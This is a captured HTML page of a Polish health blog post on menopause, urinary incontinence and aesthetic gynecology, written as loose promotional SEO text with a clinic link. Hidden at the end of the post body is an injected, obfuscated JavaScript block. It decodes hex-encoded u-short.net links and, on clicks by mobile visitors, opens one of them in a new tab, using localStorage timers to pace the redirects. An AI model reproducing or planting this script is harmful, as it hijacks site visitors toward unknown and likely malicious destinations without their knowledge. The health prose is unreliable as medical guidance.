

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.zapobiegaj.com.pl/nietrzymanie-moczu/
body_size: 11053
content:
<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!-- Platinum Seo Pack, version 2.1.7 by Techblissonline-->
<title>nietrzymanie moczu – Blog zapobiegaj</title>
<meta name="description" content="Dobrze jest zdać sobie sprawę, że okresu menopauzy nie da się pominąć. To normalny etap w toku życia każdej osoby płci żeńskiej. Niestety zwykle wchodzeniu w ten okres towarzyszą uciążliwe objawy." />
<meta name="robots" content="index,follow" />
<link rel="canonical" href="http://blog.zapobiegaj.com.pl/nietrzymanie-moczu/" />

<!--Techblissonline Platinum SEO and Social Pack Tracer ends here -->

	<!--iOS/android/handheld specific -->
<link rel="apple-touch-icon" href="http://blog.zapobiegaj.com.pl/wp-content/themes/dualshock/apple-touch-icon.png" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
	<link rel="pingback" href="http://blog.zapobiegaj.com.pl/xmlrpc.php" />
		<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Blog zapobiegaj &raquo; Kanał z wpisami" href="http://blog.zapobiegaj.com.pl/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/blog.zapobiegaj.com.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.8"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://blog.zapobiegaj.com.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://blog.zapobiegaj.com.pl/wp-content/themes/dualshock/style.css?ver=5.4.8' type='text/css' media='all' />
<style id='stylesheet-inline-css' type='text/css'>

		body {background-color:#ababab; }
		body {background-image: url();}
		.sbutton { border-color:#1c8b78;}
		footer .widget li a:hover, .sidebar.c-4-12 a:hover, .copyrights a, .title a:hover, .pagination a, .pagination2, .post-info a, .readMore a:hover, .secondary-navigation a:hover, .sidebar .textwidget a, footer .textwidget a, .single_post .tags a { color:#1c8b78; }	
		.sbutton, .top .toplink, .mts-subscribe input[type='submit'], .related-posts li, .flex-control-paging li a.flex-active, #commentform input#submit, .reply a, #wp-calendar thead th, #wp-calendar td:hover, #wp-calendar td a:hover, #wp-calendar td:hover a, #tabber .inside li, .pagination a, .pagination2, .tagcloud a { background-color:#1c8b78; color: #fff!important; }
		
		
			
</style>
<link rel='stylesheet' id='GoogleFonts-css'  href='http://fonts.googleapis.com/css?family=Play%3Aregular%2Cbold&#038;v1&#038;ver=5.4.8' type='text/css' media='all' />
<script type='text/javascript' src='http://blog.zapobiegaj.com.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://blog.zapobiegaj.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://blog.zapobiegaj.com.pl/wp-content/themes/dualshock/js/modernizr.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://blog.zapobiegaj.com.pl/wp-content/themes/dualshock/js/customscript.js?ver=5.4.8'></script>
<link rel='https://api.w.org/' href='http://blog.zapobiegaj.com.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://blog.zapobiegaj.com.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://blog.zapobiegaj.com.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='atopowe zapalenie skóry' href='http://blog.zapobiegaj.com.pl/atopowe-zapalenie-skory/' />
<link rel='next' title='Strona internetowa o alergiach &#8211; tekst dla alergików' href='http://blog.zapobiegaj.com.pl/strona-internetowa-o-alergiach-tekst-dla-alergikow/' />
<!--Theme by MyThemeShop.com-->
<link rel="canonical" href="http://blog.zapobiegaj.com.pl/nietrzymanie-moczu/" />
<link rel='shortlink' href='http://blog.zapobiegaj.com.pl/?p=38' />
<link rel="alternate" type="application/json+oembed" href="http://blog.zapobiegaj.com.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.zapobiegaj.com.pl%2Fnietrzymanie-moczu%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://blog.zapobiegaj.com.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.zapobiegaj.com.pl%2Fnietrzymanie-moczu%2F&#038;format=xml" />
<link rel="alternate nofollow" type="application/rss+xml" title="Blog zapobiegaj &raquo; nietrzymanie moczu Kanał z komentarzami" href="http://blog.zapobiegaj.com.pl/nietrzymanie-moczu/feed/" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "http://blog.zapobiegaj.com.pl/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '38';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = 'nietrzymanie+moczu';
	window._wp_rp_post_tags = ['nietrzymanie+moczu', 'ntm', 'problemy+kobiet', 'zdrowie', 'mona', 'diet', 'bra', 'pod', 'si', 'da', 'pci', 'na', 'po', 'program', 'ten'];
	window._wp_rp_promoted_content = false;
</script>
</head>
<body id ="blog" class="post-template-default single single-post postid-38 single-format-standard main">
	<header class="main-header">
		<div class="secondary-navigation">
			<nav id="navigation" >
									<ul class="menu">
							<li class="cat-item cat-item-30"><a href="http://blog.zapobiegaj.com.pl/category/alergie/">Alergie</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://blog.zapobiegaj.com.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://blog.zapobiegaj.com.pl/category/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://blog.zapobiegaj.com.pl/category/przepisy-i-deita/">Przepisy i deita</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://blog.zapobiegaj.com.pl/category/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://blog.zapobiegaj.com.pl/category/zdrowie/">Zdrowie</a>
</li>
					</ul>
								<a href="#" id="pull">Menu</a>  
			</nav>
		</div>
		<div class="container">
			<div id="header">
															  <h2 id="logo" class="text-logo">
								<a href="http://blog.zapobiegaj.com.pl">Blog zapobiegaj</a>
							</h2>
													              
			</div>
		</div>    
	</header>
	<div class="main-container"><div id="page" class="single">
	<div class="content">
		<article class="article">
			<div id="content_box" >
									<div id="post-38" class="g post post-38 type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie tag-nietrzymanie-moczu tag-ntm tag-problemy-kobiet has_thumb">
						<div class="single_post">
															<div class="breadcrumb"><a href="http://blog.zapobiegaj.com.pl" rel="nofollow"><i class="icon-home"></i>&nbsp;Home</a>&nbsp;/&nbsp;<a href="http://blog.zapobiegaj.com.pl/category/zdrowie/" rel="nofollow">Zdrowie</a>&nbsp;/&nbsp;nietrzymanie moczu</div>
														<header>
								<h1 class="title single-title">nietrzymanie moczu</h1>
																	<div class="post-info">
                                        <span class="theauthor">Author: <a rel="nofollow" href="http://blog.zapobiegaj.com.pl/author/adminsmiecnowe/" title="Wpisy od adminsmiecnowe" rel="author">adminsmiecnowe</a></span>
                                        <span class="thecategory"> Category: <a href="http://blog.zapobiegaj.com.pl/category/zdrowie/" rel="nofollow">Zdrowie</a></span>
                                        <span class="thetime">30 sie 14</span>
                    				</div>
															</header><!--.headline_area-->
							<div class="post-single-content box mark-links">
								<p>Dobrze jest  zdać sobie sprawę, że  okresu menopauzy nie  da się  pominąć. To  normalny etap w  toku życia każdej  osoby płci żeńskiej. Niestety  zwykle  wchodzeniu w ten okres towarzyszą uciążliwe objawy. Jak sobie z nimi radzić?  Najważniejsze to  rozpocząć działania zapobiegawcze  niezwłocznie po zauważeniu pierwszych  przejawów. Do tych najbardziej charakterystycznych można  przyporządkować takie reakcje  ze strony organizmu jak odczuwalne uderzenia gorąca, zaburzenia snu,  zwiększoną  intensywność pocenia, spadek  ochoty na seks, dyspareunię czy  wysiłkowe nietrzymanie moczu. Każda z wymienionych powyżej dolegliwości jest związana z  brakiem  harmonii hormonalnej. Do tego  pojawiają się  przejawy  związane z emocjami, takie jak niepokój,  wzmożona  nerwowość,  wahania  samopoczucia czy przewlekłe  odczuwanie zmęczenia.  Rozpoczęty program  kuracji musi  brać pod uwagę wszystkie wymiary objawów. Istotne jest jego kompleksowe działanie. Nie można ograniczyć się do  zażywania  specyfików. Leczenie  koniecznie trzeba  wzbogacić o  zdrową dietę, oraz  częstą i dopasowaną do potrzeb aktywność  sportową. Profilaktykę najlepiej  zacząć  nim  wystąpią pierwsze  objawy menopauzy.  Zdrowy  rodzaj spożywanych pokarmów nie uchroni nas przed  przemijaniem, ale  wesprze nasz organizm w  naturalnym procesie starzenia oraz w  menopauzie. Z kolei uprawianie  sportu pomoże zapobiec dolegliwości ze strony układu ruchowego.  Jeżeli jednak spóźnimy się z profilaktyką &#8211; to  ważne jest, by  nie wstydzić się  proszenia o  wsparcie medycznespecjalistów a także o emocjonalne ze strony rodziny.<br />
<a href="http://leczenientm.pl/program-rehabilitacji-zaburzen-trzymania-moczu-u-kobiet-w-open-medical/" title="menopauza klimakterium">wkładki urologiczne</a><br />
<iframe width="560" height="315" src="//www.youtube.com/embed/G7k8IjtAwc4" frameborder="0" allowfullscreen></iframe><br />
Potrzeba  czarowania urodą towarzyszy kobietom od wieków.  Rzecz jasna  także  mężczyźni dbają się i robili to  w ubiegłych wiekach, niemniej pewne  procedury wciąż jeszcze są przeznaczone specjalnie dla pań.  Zabiegi chirurgii platycznej to jedna z takich  branż. Coraz większą ciekawość u potencjalnych klientek wywołują również zabiegi z  dziedziny ginekologii estetycznej. Ta  niejako młoda dyscyplinafunkcjonuje wbrew  obiegowym opiniom od dawna &#8211;  chociaż w innej formie. Obecnie wykonywane  operacje mają na celu nie tylko korzystne  metamorfory estetyczne, ale też pewne praktyczne funkcje. Zabiegi ginekologii estetycznej są  z powodzeniem  wykonywane w takich  wypadkach jak  terapia NTM, zanikowi warg sromowych, czy  dyspareunii.  Dużą popularnością  mogą pochwalić się również procedury  umożliwiające powiększenie punktu G, a  więc poprawiające jakość życia seksualnego.  W znacznej mierze  motywem zabiegów  są kompleksy.  Modyfikacje wielkości  sromu to jedna z popularniejszych procedur.  Estetyczne poprawianie miejsc intymnych to nie tylko domena typowa dla pań. Coraz więcej mężczyzn decyduje się na poddanie się  procedurze z  dziedziny &#8222;ginekologii&#8221; estetycznej.   Procedury zabiegowe  dzielą się nie tylko ze względu na  inny  sposób  przeprowadzania, ale też stopień inwazyjności oraz  co z tym związane &#8211;  wydatki. Ginekologia estetyczna jest  gałęzią medycyny  poświęconą  w znacznej mierze  paniom i panom zamożnym. Wydatki są  zwykle wysokie, zależnie od  miejsca  lokalizacji kliniki. Plastyka warg sromowych czy  obkurczanie  waginy  w większości nie  odnotowują  konieczności hospitalizacji.   Nieodzownym  etapem procedury jest jednak  czas rekonwalescencji.  Oczywiście  placówki  wyspecjalizowane w zabiegach z  dziedziny ginekologii estetycznej  zapewniają najwyższą jakość usług, oraz możliwość  nie generujących zobowiązań  rozmów konsultacyjnych.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x55\x6a\x68\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x71\x57\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x6e\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x64\x58\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x52\x77\x43\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x4c\x65\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x49\x56\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6d\x66\x48\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x65\x4f\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x59\x74\x51\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">More from my site</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-17" data-post-type="none" ><a href="http://blog.zapobiegaj.com.pl/w-naszym-serwisie-znajdziesz-informacje-na-temat-zachowawczego-leczenia-ntm/" class="wp_rp_title">W naszym serwisie znajdziesz informacje na temat zachowawczego leczenia ntm</a></li><li data-position="1" data-poid="in-14" data-post-type="none" ><a href="http://blog.zapobiegaj.com.pl/lagodzenie-dolegliwosci-menopauzy/" class="wp_rp_title">Łagodzenie dolegliwości menopauzy</a></li><li data-position="2" data-poid="in-41" data-post-type="none" ><a href="http://blog.zapobiegaj.com.pl/strona-internetowa-o-alergiach-tekst-dla-alergikow/" class="wp_rp_title">Strona internetowa o alergiach &#8211; tekst dla alergików</a></li><li data-position="3" data-poid="in-11" data-post-type="none" ><a href="http://blog.zapobiegaj.com.pl/jakie-leki-na-menopauze-sa-skuteczne/" class="wp_rp_title">jakie leki na menopauzę są skuteczne</a></li><li data-position="4" data-poid="in-237" data-post-type="none" ><a href="http://blog.zapobiegaj.com.pl/biuro-projektowe-w-opolu/" class="wp_rp_title">biuro projektowe w Opolu</a></li><li data-position="5" data-poid="in-8" data-post-type="none" ><a href="http://blog.zapobiegaj.com.pl/cukrzyca-jak-z-nia-zyc-i-jak-leczyc/" class="wp_rp_title">Cukrzyca= jak z nią żyć i jak leczyć</a></li></ul></div></div>
																							</div>
						</div><!--.post-content box mark-links-->
							
							<div class="related-posts"><div class="postauthor-top"><h3>Related Posts</h3></div><ul>								<li class="">
									<a rel="nofollow" class="relatedthumb" href="http://blog.zapobiegaj.com.pl/zarazic-grzybica-partnerke/" rel="bookmark" title="zarazić grzybica partnerkę">
										<span class="rthumb">
																							<img width="85" height="65" src="http://blog.zapobiegaj.com.pl/wp-content/uploads/2014/07/2207-3713-ico-wu-85x65.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="" title="" />																					</span>
										<span class="related_title">
											zarazić grzybica partnerkę										</span>
									</a>
                                    <span class="related_theauthor">by <a rel="nofollow" href="http://blog.zapobiegaj.com.pl/author/adminsmiecnowe/" title="Wpisy od adminsmiecnowe" rel="author">adminsmiecnowe</a></span>
								</li>
																<li class="last">
									<a rel="nofollow" class="relatedthumb" href="http://blog.zapobiegaj.com.pl/internet-spieszy-z-pomoca-wszystko-o-menopauzie/" rel="bookmark" title="Internet spieszy z pomocą &#8211; wszystko o menopauzie">
										<span class="rthumb">
